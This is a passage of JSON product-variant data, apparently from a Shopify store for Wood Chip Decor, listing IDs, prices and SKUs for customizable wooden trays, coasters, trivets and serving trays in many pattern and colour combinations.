tray"},{"id":32829743661161,"price":6999,"name":"Design Your Own Modern Tray - Diamond \/ White \/ Grey","public_title":"Diamond \/ White \/ Grey","sku":"diamond white grey tray"},{"id":32829739401321,"price":6999,"name":"Design Your Own Modern Tray - Diamond \/ White \/ Walnut","public_title":"Diamond \/ White \/ Walnut","sku":"diamond white walnut tray"},{"id":32828407283817,"price":6999,"name":"Design Your Own Modern Tray - Diamond \/ Purple \/ Black","public_title":"Diamond \/ Purple \/ Black","sku":"diamond purple black tray"},{"id":32829743726697,"price":6999,"name":"Design Your Own Modern Tray - Diamond \/ Purple \/ Grey","public_title":"Diamond \/ Purple \/ Grey","sku":"diamond purple grey tray"},{"id":32829739434089,"price":6999,"name":"Design Your Own Modern Tray - Diamond \/ Purple \/ Walnut","public_title":"Diamond \/ Purple \/ Walnut","sku":"diamond purple walnut tray"},{"id":32828407316585,"price":6999,"name":"Design Your Own Modern Tray - Diamond \/ Pink \/ Black","public_title":"Diamond \/ Pink \/ Black","sku":"diamond pink black tray"},{"id":32829743759465,"price":6999,"name":"Design Your Own Modern Tray - Diamond \/ Pink \/ Grey","public_title":"Diamond \/ Pink \/ Grey","sku":"diamond pink grey tray"},{"id":32829739466857,"price":6999,"name":"Design Your Own Modern Tray - Diamond \/ Pink \/ Walnut","public_title":"Diamond \/ Pink \/ Walnut","sku":"diamond pink walnut tray"},{"id":32828407349353,"price":6999,"name":"Design Your Own Modern Tray - Diamond \/ Orange \/ Black","public_title":"Diamond \/ Orange \/ Black","sku":"diamond orange black tray"},{"id":32829743792233,"price":6999,"name":"Design Your Own Modern Tray - Diamond \/ Orange \/ Grey","public_title":"Diamond \/ Orange \/ Grey","sku":"diamond orange grey tray"},{"id":32829739499625,"price":6999,"name":"Design Your Own Modern Tray - Diamond \/ Orange \/ Walnut","public_title":"Diamond \/ Orange \/ Walnut","sku":"diamond orange walnut tray"},{"id":32828407382121,"price":6999,"name":"Design Your Own Modern Tray - Diamond \/ Green \/ Black","public_title":"Diamond \/ Green \/ Black","sku":"diamond green black tray"},{"id":32829743825001,"price":6999,"name":"Design Your Own Modern Tray - Diamond \/ Green \/ Grey","public_title":"Diamond \/ Green \/ Grey","sku":"diamond green grey tray"},{"id":32829739532393,"price":6999,"name":"Design Your Own Modern Tray - Diamond \/ Green \/ Walnut","public_title":"Diamond \/ Green \/ Walnut","sku":"diamond green walnut tray"},{"id":32828407414889,"price":6999,"name":"Design Your Own Modern Tray - Diamond \/ Teal \/ Black","public_title":"Diamond \/ Teal \/ Black","sku":"diamond teal black tray"},{"id":32829743857769,"price":6999,"name":"Design Your Own Modern Tray - Diamond \/ Teal \/ Grey","public_title":"Diamond \/ Teal \/ Grey","sku":"diamond teal grey tray"},{"id":32829739565161,"price":6999,"name":"Design Your Own Modern Tray - Diamond \/ Teal \/ Walnut","public_title":"Diamond \/ Teal \/ Walnut","sku":"diamond teal walnut tray"},{"id":32828407447657,"price":6999,"name":"Design Your Own Modern Tray - Diamond \/ Light Teal \/ Black","public_title":"Diamond \/ Light Teal \/ Black","sku":"diamond light teal black tray"},{"id":32829743890537,"price":6999,"name":"Design Your Own Modern Tray - Diamond \/ Light Teal \/ Grey","public_title":"Diamond \/ Light Teal \/ Grey","sku":"diamond light teal grey tray"},{"id":32829739597929,"price":6999,"name":"Design Your Own Modern Tray - Diamond \/ Light Teal \/ Walnut","public_title":"Diamond \/ Light Teal \/ Walnut","sku":"diamond light teal walnut tray"},{"id":32828407480425,"price":6999,"name":"Design Your Own Modern Tray - Stals \/ Yellow \/ Black","public_title":"Stals \/ Yellow \/ Black","sku":"stalls yellow black tray"},{"id":32829743923305,"price":6999,"name":"Design Your Own Modern Tray - Stals \/ Yellow \/ Grey","public_title":"Stals \/ Yellow \/ Grey","sku":"stals yellow grey tray"},{"id":32829739630697,"price":6999,"name":"Design Your Own Modern Tray - Stals \/ Yellow \/ Walnut","public_title":"Stals \/ Yellow \/ Walnut","sku":"stals yellow walnut tray"},{"id":32828407513193,"price":6999,"name":"Design Your Own Modern Tray - Stals \/ White \/ Black","public_title":"Stals \/ White \/ Black","sku":"stals white black tray"},{"id":32829743956073,"price":6999,"name":"Design Your Own Modern Tray - Stals \/ White \/ Grey","public_title":"Stals \/ White \/ Grey","sku":"stals white grey tray"},{"id":32829739663465,"price":6999,"name":"Design Your Own Modern Tray - Stals \/ White \/ Walnut","public_title":"Stals \/ White \/ Walnut","sku":"stals white walnut tray"},{"id":32828407545961,"price":6999,"name":"Design Your Own Modern Tray - Stals \/ Purple \/ Black","public_title":"Stals \/ Purple \/ Black","sku":"stals purple black tray"},{"id":32829743988841,"price":6999,"name":"Design Your Own Modern Tray - Stals \/ Purple \/ Grey","public_title":"Stals \/ Purple \/ Grey","sku":"stals purple grey tray"},{"id":32829739696233,"price":6999,"name":"Design Your Own Modern Tray - Stals \/ Purple \/ Walnut","public_title":"Stals \/ Purple \/ Walnut","sku":"stals purple walnut tray"},{"id":32828407578729,"price":6999,"name":"Design Your Own Modern Tray - Stals \/ Pink \/ Black","public_title":"Stals \/ Pink \/ Black","sku":"stals pink black tray"},{"id":32829744021609,"price":6999,"name":"Design Your Own Modern Tray - Stals \/ Pink \/ Grey","public_title":"Stals \/ Pink \/ Grey","sku":"stals pink grey tray"},{"id":32829739729001,"price":6999,"name":"Design Your Own Modern Tray - Stals \/ Pink \/ Walnut","public_title":"Stals \/ Pink \/ Walnut","sku":"stals pink walnut tray"},{"id":32828407611497,"price":6999,"name":"Design Your Own Modern Tray - Stals \/ Orange \/ Black","public_title":"Stals \/ Orange \/ Black","sku":"stals orange black tray"},{"id":32829744054377,"price":6999,"name":"Design Your Own Modern Tray - Stals \/ Orange \/ Grey","public_title":"Stals \/ Orange \/ Grey","sku":"stals orange grey tray"},{"id":32829739761769,"price":6999,"name":"Design Your Own Modern Tray - Stals \/ Orange \/ Walnut","public_title":"Stals \/ Orange \/ Walnut","sku":"stals orange walnut tray"},{"id":32828407644265,"price":6999,"name":"Design Your Own Modern Tray - Stals \/ Green \/ Black","public_title":"Stals \/ Green \/ Black","sku":"stals green black tray"},{"id":32829744087145,"price":6999,"name":"Design Your Own Modern Tray - Stals \/ Green \/ Grey","public_title":"Stals \/ Green \/ Grey","sku":"stals green grey tray"},{"id":32829739794537,"price":6999,"name":"Design Your Own Modern Tray - Stals \/ Green \/ Walnut","public_title":"Stals \/ Green \/ Walnut","sku":"stals green walnut tray"},{"id":32828407677033,"price":6999,"name":"Design Your Own Modern Tray - Stals \/ Teal \/ Black","public_title":"Stals \/ Teal \/ Black","sku":"stals teal black tray"},{"id":32829744152681,"price":6999,"name":"Design Your Own Modern Tray - Stals \/ Teal \/ Grey","public_title":"Stals \/ Teal \/ Grey","sku":"stals teal grey tray"},{"id":32829739827305,"price":6999,"name":"Design Your Own Modern Tray - Stals \/ Teal \/ Walnut","public_title":"Stals \/ Teal \/ Walnut","sku":"stals teal walnut tray"},{"id":32828407709801,"price":6999,"name":"Design Your Own Modern Tray - Stals \/ Light Teal \/ Black","public_title":"Stals \/ Light Teal \/ Black","sku":"stals light teal black tray"},{"id":32829744185449,"price":6999,"name":"Design Your Own Modern Tray - Stals \/ Light Teal \/ Grey","public_title":"Stals \/ Light Teal \/ Grey","sku":"stals light teal grey tray"},{"id":32829739860073,"price":6999,"name":"Design Your Own Modern Tray - Stals \/ Light Teal \/ Walnut","public_title":"Stals \/ Light Teal \/ Walnut","sku":"stals light teal walnut tray"}],"remote":false},{"id":4799499272297,"gid":"gid:\/\/shopify\/Product\/4799499272297","vendor":"Wood Chip Decor","type":"Grey Stain","handle":"unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-grey","variants":[{"id":32828405612649,"price":1299,"name":"Customizable Coaster – Classic Grey - Arrows \/ Yellow","public_title":"Arrows \/ Yellow","sku":"Arrows- Yellow- Grey coaster"},{"id":32828405645417,"price":1299,"name":"Customizable Coaster – Classic Grey - Arrows \/ Lime green","public_title":"Arrows \/ Lime green","sku":"arrow-lime green- grey coaster"},{"id":32828405678185,"price":1299,"name":"Customizable Coaster – Classic Grey - Arrows \/ Pink","public_title":"Arrows \/ Pink","sku":"arrow pink grey coaster"},{"id":32828405710953,"price":1299,"name":"Customizable Coaster – Classic Grey - Arrows \/ Orange","public_title":"Arrows \/ Orange","sku":"arrows orange grey coaster"},{"id":32828405743721,"price":1299,"name":"Customizable Coaster – Classic Grey - Arrows \/ White","public_title":"Arrows \/ White","sku":"arrows-white-grey coaster"},{"id":32828405776489,"price":1299,"name":"Customizable Coaster – Classic Grey - Arrows \/ Purple","public_title":"Arrows \/ Purple","sku":"arrows-purple-grey coaster"},{"id":32828405809257,"price":1299,"name":"Customizable Coaster – Classic Grey - Arrows \/ Teal","public_title":"Arrows \/ Teal","sku":"arrow teal grey coaster"},{"id":32828405842025,"price":1299,"name":"Customizable Coaster – Classic Grey - Arrows \/ Light Teal","public_title":"Arrows \/ Light Teal","sku":"arrow light teal grey coaster"},{"id":32828405874793,"price":1299,"name":"Customizable Coaster – Classic Grey - Diamond \/ Yellow","public_title":"Diamond \/ Yellow","sku":"diamond yellow grey coaster"},{"id":32828405907561,"price":1299,"name":"Customizable Coaster – Classic Grey - Diamond \/ Lime green","public_title":"Diamond \/ Lime green","sku":"diamond green grey coaster"},{"id":32828405940329,"price":1299,"name":"Customizable Coaster – Classic Grey - Diamond \/ Pink","public_title":"Diamond \/ Pink","sku":"diamond pink grey coaster"},{"id":32828405973097,"price":1299,"name":"Customizable Coaster – Classic Grey - Diamond \/ Orange","public_title":"Diamond \/ Orange","sku":"diamond orange grey coaster"},{"id":32828406005865,"price":1299,"name":"Customizable Coaster – Classic Grey - Diamond \/ White","public_title":"Diamond \/ White","sku":"diamond white grey coaster"},{"id":32828406038633,"price":1299,"name":"Customizable Coaster – Classic Grey - Diamond \/ Purple","public_title":"Diamond \/ Purple","sku":"diamond purple grey coaster"},{"id":32828406071401,"price":1299,"name":"Customizable Coaster – Classic Grey - Diamond \/ Teal","public_title":"Diamond \/ Teal","sku":"diamond teal grey coaster"},{"id":32828406104169,"price":1299,"name":"Customizable Coaster – Classic Grey - Diamond \/ Light Teal","public_title":"Diamond \/ Light Teal","sku":"diamond light teal grey coaster"},{"id":32828406136937,"price":1299,"name":"Customizable Coaster – Classic Grey - Squares \/ Yellow","public_title":"Squares \/ Yellow","sku":"square orange grey coaster"},{"id":32828406169705,"price":1299,"name":"Customizable Coaster – Classic Grey - Squares \/ Lime green","public_title":"Squares \/ Lime green","sku":"Square lime grey coaster"},{"id":32828406202473,"price":1299,"name":"Customizable Coaster – Classic Grey - Squares \/ Pink","public_title":"Squares \/ Pink","sku":"square pink grey coaster"},{"id":32828406235241,"price":1299,"name":"Customizable Coaster – Classic Grey - Squares \/ Orange","public_title":"Squares \/ Orange","sku":"square orange grey coaster"},{"id":32828406268009,"price":1299,"name":"Customizable Coaster – Classic Grey - Squares \/ White","public_title":"Squares \/ White","sku":"square white grey coaster"},{"id":32828406300777,"price":1299,"name":"Customizable Coaster – Classic Grey - Squares \/ Purple","public_title":"Squares \/ Purple","sku":"square purple grey coaster"},{"id":32828406333545,"price":1299,"name":"Customizable Coaster – Classic Grey - Squares \/ Teal","public_title":"Squares \/ Teal","sku":"square teal grey coaster"},{"id":32828406366313,"price":1299,"name":"Customizable Coaster – Classic Grey - Squares \/ Light Teal","public_title":"Squares \/ Light Teal","sku":"square light teal grey coaster"},{"id":32828406399081,"price":1299,"name":"Customizable Coaster – Classic Grey - Slats \/ Yellow","public_title":"Slats \/ Yellow","sku":"slats yellow grey coaster"},{"id":32828406431849,"price":1299,"name":"Customizable Coaster – Classic Grey - Slats \/ Lime green","public_title":"Slats \/ Lime green","sku":"slats lime green grey coaster"},{"id":32828406464617,"price":1299,"name":"Customizable Coaster – Classic Grey - Slats \/ Pink","public_title":"Slats \/ Pink","sku":"slats pink grey coaster"},{"id":32828406497385,"price":1299,"name":"Customizable Coaster – Classic Grey - Slats \/ Orange","public_title":"Slats \/ Orange","sku":"slats orange grey coaster"},{"id":32828406530153,"price":1299,"name":"Customizable Coaster – Classic Grey - Slats \/ White","public_title":"Slats \/ White","sku":"slats white grey coaster"},{"id":32828406562921,"price":1299,"name":"Customizable Coaster – Classic Grey - Slats \/ Purple","public_title":"Slats \/ Purple","sku":"slats purple grey coaster"},{"id":32828406595689,"price":1299,"name":"Customizable Coaster – Classic Grey - Slats \/ Teal","public_title":"Slats \/ Teal","sku":"slats teal grey coaster"},{"id":32828406628457,"price":1299,"name":"Customizable Coaster – Classic Grey - Slats \/ Light Teal","public_title":"Slats \/ Light Teal","sku":"slats light teal grey coaster"}],"remote":false},{"id":4799496749161,"gid":"gid:\/\/shopify\/Product\/4799496749161","vendor":"Wood Chip Decor","type":"Black Stain","handle":"unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coasters-design-black","variants":[{"id":32828393848937,"price":1299,"name":"Customizable Coaster – Deep Black - Arrows \/ Yellow","public_title":"Arrows \/ Yellow","sku":"arrows yellow black coaster"},{"id":32828393881705,"price":1299,"name":"Customizable Coaster – Deep Black - Arrows \/ Lime green","public_title":"Arrows \/ Lime green","sku":"arrows green black coaster"},{"id":32828393914473,"price":1299,"name":"Customizable Coaster – Deep Black - Arrows \/ Pink","public_title":"Arrows \/ Pink","sku":"arrows pink black coaster"},{"id":32828393947241,"price":1299,"name":"Customizable Coaster – Deep Black - Arrows \/ Orange","public_title":"Arrows \/ Orange","sku":"arrows orange black coaster"},{"id":32828393980009,"price":1299,"name":"Customizable Coaster – Deep Black - Arrows \/ White","public_title":"Arrows \/ White","sku":"arrows white black coaster"},{"id":32828394012777,"price":1299,"name":"Customizable Coaster – Deep Black - Arrows \/ Purple","public_title":"Arrows \/ Purple","sku":"arrows purple black coaster"},{"id":32828394045545,"price":1299,"name":"Customizable Coaster – Deep Black - Arrows \/ Teal","public_title":"Arrows \/ Teal","sku":"arrows teal black coaster"},{"id":32828394078313,"price":1299,"name":"Customizable Coaster – Deep Black - Arrows \/ Light Teal","public_title":"Arrows \/ Light Teal","sku":"arrows light teal black coaster"},{"id":32828394111081,"price":1299,"name":"Customizable Coaster – Deep Black - Diamond \/ Yellow","public_title":"Diamond \/ Yellow","sku":"diamond yellow black coaster"},{"id":32828394143849,"price":1299,"name":"Customizable Coaster – Deep Black - Diamond \/ Lime green","public_title":"Diamond \/ Lime green","sku":"diamond green black coaster"},{"id":32828394176617,"price":1299,"name":"Customizable Coaster – Deep Black - Diamond \/ Pink","public_title":"Diamond \/ Pink","sku":"diamond pink black coaster"},{"id":32828394209385,"price":1299,"name":"Customizable Coaster – Deep Black - Diamond \/ Orange","public_title":"Diamond \/ Orange","sku":"diamond orange black coaster"},{"id":32828394242153,"price":1299,"name":"Customizable Coaster – Deep Black - Diamond \/ White","public_title":"Diamond \/ White","sku":"diamond white black coaster"},{"id":32828394274921,"price":1299,"name":"Customizable Coaster – Deep Black - Diamond \/ Purple","public_title":"Diamond \/ Purple","sku":"diamond purple black coaster"},{"id":32828394307689,"price":1299,"name":"Customizable Coaster – Deep Black - Diamond \/ Teal","public_title":"Diamond \/ Teal","sku":"diamond teal black coaster"},{"id":32828394340457,"price":1299,"name":"Customizable Coaster – Deep Black - Diamond \/ Light Teal","public_title":"Diamond \/ Light Teal","sku":"diamond light teal black coaster"},{"id":32828394373225,"price":1299,"name":"Customizable Coaster – Deep Black - Squares \/ Yellow","public_title":"Squares \/ Yellow","sku":"square yellow black coaster"},{"id":32828394405993,"price":1299,"name":"Customizable Coaster – Deep Black - Squares \/ Lime green","public_title":"Squares \/ Lime green","sku":"square green black coaster"},{"id":32828394438761,"price":1299,"name":"Customizable Coaster – Deep Black - Squares \/ Pink","public_title":"Squares \/ Pink","sku":"square pink black coaster"},{"id":32828394471529,"price":1299,"name":"Customizable Coaster – Deep Black - Squares \/ Orange","public_title":"Squares \/ Orange","sku":"square orange black coaster"},{"id":32828394504297,"price":1299,"name":"Customizable Coaster – Deep Black - Squares \/ White","public_title":"Squares \/ White","sku":"square white black coaster"},{"id":32828394537065,"price":1299,"name":"Customizable Coaster – Deep Black - Squares \/ Purple","public_title":"Squares \/ Purple","sku":"square purple black coaster"},{"id":32828394569833,"price":1299,"name":"Customizable Coaster – Deep Black - Squares \/ Teal","public_title":"Squares \/ Teal","sku":"square teal black coaster"},{"id":32828394602601,"price":1299,"name":"Customizable Coaster – Deep Black - Squares \/ Light Teal","public_title":"Squares \/ Light Teal","sku":"square light teal black coaster"},{"id":32828394635369,"price":1299,"name":"Customizable Coaster – Deep Black - Slats \/ Yellow","public_title":"Slats \/ Yellow","sku":"slat yellow black coaster"},{"id":32828394668137,"price":1299,"name":"Customizable Coaster – Deep Black - Slats \/ Lime green","public_title":"Slats \/ Lime green","sku":"slats green black coaster"},{"id":32828394700905,"price":1299,"name":"Customizable Coaster – Deep Black - Slats \/ Pink","public_title":"Slats \/ Pink","sku":"slats pink black coaster"},{"id":32828394733673,"price":1299,"name":"Customizable Coaster – Deep Black - Slats \/ Orange","public_title":"Slats \/ Orange","sku":"slats orange black coaster"},{"id":32828394766441,"price":1299,"name":"Customizable Coaster – Deep Black - Slats \/ White","public_title":"Slats \/ White","sku":"slats white black coaster"},{"id":32828394799209,"price":1299,"name":"Customizable Coaster – Deep Black - Slats \/ Purple","public_title":"Slats \/ Purple","sku":"slats purple black coaster"},{"id":32828394831977,"price":1299,"name":"Customizable Coaster – Deep Black - Slats \/ Teal","public_title":"Slats \/ Teal","sku":"slats teal black coaster"},{"id":32828394864745,"price":1299,"name":"Customizable Coaster – Deep Black - Slats \/ Light Teal","public_title":"Slats \/ Light Teal","sku":"slats light teal black coaster"}],"remote":false},{"id":4799496192105,"gid":"gid:\/\/shopify\/Product\/4799496192105","vendor":"Wood Chip Decor","type":"Natural Wood","handle":"unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coasters-design-natural","variants":[{"id":32828389654633,"price":1299,"name":"Customizable Coaster – Fresh Natural - Arrows \/ Yellow","public_title":"Arrows \/ Yellow","sku":"arrows yellow natural coaster"},{"id":32828389687401,"price":1299,"name":"Customizable Coaster – Fresh Natural - Arrows \/ Lime green","public_title":"Arrows \/ Lime green","sku":"arrows green natural coaster"},{"id":32828389720169,"price":1299,"name":"Customizable Coaster – Fresh Natural - Arrows \/ Pink","public_title":"Arrows \/ Pink","sku":"arrows pink natural coaster"},{"id":32828389752937,"price":1299,"name":"Customizable Coaster – Fresh Natural - Arrows \/ Orange","public_title":"Arrows \/ Orange","sku":"arrows orange natural coaster"},{"id":32828389785705,"price":1299,"name":"Customizable Coaster – Fresh Natural - Arrows \/ White","public_title":"Arrows \/ White","sku":"arrows white natural coaster"},{"id":32828389818473,"price":1299,"name":"Customizable Coaster – Fresh Natural - Arrows \/ Purple","public_title":"Arrows \/ Purple","sku":"arrows purple natural coaster"},{"id":32828389851241,"price":1299,"name":"Customizable Coaster – Fresh Natural - Arrows \/ Light Teal","public_title":"Arrows \/ Light Teal","sku":"arrows light teal natural coaster"},{"id":32828389884009,"price":1299,"name":"Customizable Coaster – Fresh Natural - Arrows \/ Teal","public_title":"Arrows \/ Teal","sku":"arrows teal natural coaster"},{"id":32828389916777,"price":1299,"name":"Customizable Coaster – Fresh Natural - Squares \/ Yellow","public_title":"Squares \/ Yellow","sku":"square yellow natural coaster"},{"id":32828389949545,"price":1299,"name":"Customizable Coaster – Fresh Natural - Squares \/ Lime green","public_title":"Squares \/ Lime green","sku":"square green natural coaster"},{"id":32828389982313,"price":1299,"name":"Customizable Coaster – Fresh Natural - Squares \/ Pink","public_title":"Squares \/ Pink","sku":"square pink natural coaster"},{"id":32828390015081,"price":1299,"name":"Customizable Coaster – Fresh Natural - Squares \/ Orange","public_title":"Squares \/ Orange","sku":"square orange natural coaster"},{"id":32828390047849,"price":1299,"name":"Customizable Coaster – Fresh Natural - Squares \/ White","public_title":"Squares \/ White","sku":"square white natural coaster"},{"id":32828390080617,"price":1299,"name":"Customizable Coaster – Fresh Natural - Squares \/ Purple","public_title":"Squares \/ Purple","sku":"square purple natural coaster"},{"id":32828390113385,"price":1299,"name":"Customizable Coaster – Fresh Natural - Squares \/ Light Teal","public_title":"Squares \/ Light Teal","sku":"square light teal natural coaster"},{"id":32828390146153,"price":1299,"name":"Customizable Coaster – Fresh Natural - Squares \/ Teal","public_title":"Squares \/ Teal","sku":"square teal natural coaster"},{"id":32828390178921,"price":1299,"name":"Customizable Coaster – Fresh Natural - Slats \/ Yellow","public_title":"Slats \/ Yellow","sku":"slats yellow natural coaster"},{"id":32828390211689,"price":1299,"name":"Customizable Coaster – Fresh Natural - Slats \/ Lime green","public_title":"Slats \/ Lime green","sku":"slats green natural coaster"},{"id":32828390244457,"price":1299,"name":"Customizable Coaster – Fresh Natural - Slats \/ Pink","public_title":"Slats \/ Pink","sku":"slats pink natural coaster"},{"id":32828390277225,"price":1299,"name":"Customizable Coaster – Fresh Natural - Slats \/ Orange","public_title":"Slats \/ Orange","sku":"slats orange natural coaster"},{"id":32828390309993,"price":1299,"name":"Customizable Coaster – Fresh Natural - Slats \/ White","public_title":"Slats \/ White","sku":"slats white natural coaster"},{"id":32828390342761,"price":1299,"name":"Customizable Coaster – Fresh Natural - Slats \/ Purple","public_title":"Slats \/ Purple","sku":"slats purple natural coaster"},{"id":32828390375529,"price":1299,"name":"Customizable Coaster – Fresh Natural - Slats \/ Light Teal","public_title":"Slats \/ Light Teal","sku":"slats light teal natural coaster"},{"id":32828390408297,"price":1299,"name":"Customizable Coaster – Fresh Natural - Slats \/ Teal","public_title":"Slats \/ Teal","sku":"slats light teal natural coaster"},{"id":32828390441065,"price":1299,"name":"Customizable Coaster – Fresh Natural - Diamond \/ Yellow","public_title":"Diamond \/ Yellow","sku":"diamond yellow natural coaster"},{"id":32828390473833,"price":1299,"name":"Customizable Coaster – Fresh Natural - Diamond \/ Lime green","public_title":"Diamond \/ Lime green","sku":"diamond green natural coaster"},{"id":32828390506601,"price":1299,"name":"Customizable Coaster – Fresh Natural - Diamond \/ Pink","public_title":"Diamond \/ Pink","sku":"diamond pink natural coaster"},{"id":32828390539369,"price":1299,"name":"Customizable Coaster – Fresh Natural - Diamond \/ Orange","public_title":"Diamond \/ Orange","sku":"diamond orange natural coaster"},{"id":32828390572137,"price":1299,"name":"Customizable Coaster – Fresh Natural - Diamond \/ White","public_title":"Diamond \/ White","sku":"diamond white natural coaster"},{"id":32828390604905,"price":1299,"name":"Customizable Coaster – Fresh Natural - Diamond \/ Purple","public_title":"Diamond \/ Purple","sku":"diamond purple natural coaster"},{"id":32828390637673,"price":1299,"name":"Customizable Coaster – Fresh Natural - Diamond \/ Light Teal","public_title":"Diamond \/ Light Teal","sku":"diamond light teal natural coaster"},{"id":32828390670441,"price":1299,"name":"Customizable Coaster – Fresh Natural - Diamond \/ Teal","public_title":"Diamond \/ Teal","sku":"diamond teal natural coaster"}],"remote":false},{"id":6816939638889,"gid":"gid:\/\/shopify\/Product\/6816939638889","vendor":"Wood Chip Decor","type":"Natural Wood","handle":"design-your-own-trivets-natural","variants":[{"id":39906043822185,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Natural Finish - Arrows \/ Green","public_title":"Arrows \/ Green","sku":null},{"id":39906043854953,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Natural Finish - Arrows \/ Orange","public_title":"Arrows \/ Orange","sku":null},{"id":39906043887721,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Natural Finish - Arrows \/ Pink","public_title":"Arrows \/ Pink","sku":null},{"id":39906043920489,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Natural Finish - Arrows \/ Purple","public_title":"Arrows \/ Purple","sku":null},{"id":39906043953257,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Natural Finish - Arrows \/ White","public_title":"Arrows \/ White","sku":null},{"id":39906043986025,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Natural Finish - Arrows \/ Yellow","public_title":"Arrows \/ Yellow","sku":null},{"id":39906044018793,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Natural Finish - Arrows \/ Teal","public_title":"Arrows \/ Teal","sku":null},{"id":39906044051561,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Natural Finish - Arrows \/ Light teal","public_title":"Arrows \/ Light teal","sku":null},{"id":39906044084329,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Natural Finish - Squares \/ Green","public_title":"Squares \/ Green","sku":null},{"id":39906044117097,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Natural Finish - Squares \/ Orange","public_title":"Squares \/ Orange","sku":null},{"id":39906044149865,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Natural Finish - Squares \/ Pink","public_title":"Squares \/ Pink","sku":null},{"id":39906044182633,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Natural Finish - Squares \/ Purple","public_title":"Squares \/ Purple","sku":null},{"id":39906044215401,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Natural Finish - Squares \/ White","public_title":"Squares \/ White","sku":null},{"id":39906044248169,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Natural Finish - Squares \/ Yellow","public_title":"Squares \/ Yellow","sku":null},{"id":39906044280937,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Natural Finish - Squares \/ Teal","public_title":"Squares \/ Teal","sku":null},{"id":39906044313705,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Natural Finish - Squares \/ Light teal","public_title":"Squares \/ Light teal","sku":null},{"id":39906044346473,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Natural Finish - Diamond \/ Green","public_title":"Diamond \/ Green","sku":null},{"id":39906044379241,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Natural Finish - Diamond \/ Orange","public_title":"Diamond \/ Orange","sku":null},{"id":39906044412009,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Natural Finish - Diamond \/ Pink","public_title":"Diamond \/ Pink","sku":null},{"id":39906044444777,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Natural Finish - Diamond \/ Purple","public_title":"Diamond \/ Purple","sku":null},{"id":39906044477545,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Natural Finish - Diamond \/ White","public_title":"Diamond \/ White","sku":null},{"id":39906044510313,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Natural Finish - Diamond \/ Yellow","public_title":"Diamond \/ Yellow","sku":null},{"id":39906044543081,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Natural Finish - Diamond \/ Teal","public_title":"Diamond \/ Teal","sku":null},{"id":39906044575849,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Natural Finish - Diamond \/ Light teal","public_title":"Diamond \/ Light teal","sku":null},{"id":39906044608617,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Natural Finish - Slats \/ Green","public_title":"Slats \/ Green","sku":null},{"id":39906044641385,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Natural Finish - Slats \/ Orange","public_title":"Slats \/ Orange","sku":null},{"id":39906044674153,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Natural Finish - Slats \/ Pink","public_title":"Slats \/ Pink","sku":null},{"id":39906044706921,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Natural Finish - Slats \/ Purple","public_title":"Slats \/ Purple","sku":null},{"id":39906044739689,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Natural Finish - Slats \/ White","public_title":"Slats \/ White","sku":null},{"id":39906044772457,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Natural Finish - Slats \/ Yellow","public_title":"Slats \/ Yellow","sku":null},{"id":39906044805225,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Natural Finish - Slats \/ Teal","public_title":"Slats \/ Teal","sku":null},{"id":39906044837993,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Natural Finish - Slats \/ Light teal","public_title":"Slats \/ Light teal","sku":null}],"remote":false},{"id":4799495995497,"gid":"gid:\/\/shopify\/Product\/4799495995497","vendor":"Wood Chip Decor","type":"","handle":"coffee-table-tray-wood-serving-tray-modern-tray-coffee-tray-nightstand-decor-catch-all-tray-catch-all-trinket-tray-light-teal","variants":[{"id":32828388278377,"price":6999,"name":"Wood Serving Tray - Light Teal - Black","public_title":"Black","sku":"CPTB006"},{"id":32828388311145,"price":6999,"name":"Wood Serving Tray - Light Teal - Brown","public_title":"Brown","sku":"CPTW006"},{"id":32828388343913,"price":6999,"name":"Wood Serving Tray - Light Teal - Grey","public_title":"Grey","sku":"CPTG006"},{"id":41220961075305,"price":6999,"name":"Wood Serving Tray - Light Teal - Natural","public_title":"Natural","sku":""}],"remote":false},{"id":4799496847465,"gid":"gid:\/\/shopify\/Product\/4799496847465","vendor":"Wood Chip Decor","type":"","handle":"coffee-table-tray-wood-serving-tray-modern-tray-coffee-tray-nightstand-decor-tea-tray-catch-all-tray-catch-all-trinket-tray-white","variants":[{"id":32828396208233,"price":6999,"name":"Wood Serving Tray - White - Black","public_title":"Black","sku":"CPTB004"},{"id":32828396241001,"price":6999,"name":"Wood Serving Tray - White - Brown","public_title":"Brown","sku":"CPTW004"},{"id":32828396306537,"price":6999,"name":"Wood Serving Tray - White - 